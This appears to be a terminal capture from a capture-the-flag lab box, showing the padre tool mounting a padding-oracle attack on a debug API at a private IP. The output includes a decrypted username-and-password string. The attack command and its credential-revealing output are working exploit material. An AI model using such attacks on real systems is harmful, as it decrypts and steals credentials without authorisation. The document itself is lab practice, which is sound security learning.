 ┌──(kali㉿kali)-[~/boxes/flankees]
└─$ ./padre -u "http://10.10.196.131:8080/api/debug/$" -e lhex "39353661353931393932373334633638EA0DCC6E567F964144
33DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4"
[i] padre is on duty
[i] using concurrency (http connections): 30
[+] successfully detected padding oracle
[+] detected block length: 16
[!] mode: decrypt
[1/1] stefan1197:ebb2B76@62#f⁇7cA6B76@6!@62#f6dacd2599\x0f\x0f\x0f\x0f\x0f\x0f\... [64/64] | reqs: 7446 (744/sec)
[!] Output was too wide to fit to you terminal. Redirect STDOUT somewhere to get full output
┌──(kali㉿kali)-[~/boxes/flankees]